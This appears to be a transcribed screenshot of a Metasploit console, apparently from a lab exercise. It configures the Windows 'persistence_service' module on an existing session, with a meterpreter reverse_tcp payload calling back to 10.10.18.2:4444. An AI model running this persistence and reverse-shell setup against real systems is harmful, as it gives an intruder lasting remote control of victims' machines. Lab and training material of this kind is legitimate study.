 msf6 exploit(windows/local/persistence_service) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/persistence_service) > options

Module options (exploit/windows/local/persistence_service):

   Name                 Current Setting  Required  Description
   ----                 ---------------  --------  -----------
   REMOTE_EXE_NAME                       no        The remote victim name. Random string as default.
   REMOTE_EXE_PATH                       no        The remote victim exe path to run. Use temp directory as default.
   RETRY_TIME           5                no        The retry time that shell connect failed. 5 seconds as default.
   SERVICE_DESCRIPTION                   no        The description of service. Random string as default.
   SERVICE_NAME                          no        The name of service. Random string as default.
   SESSION              1                yes       The session to run this module on.


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.10.18.2       yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Windows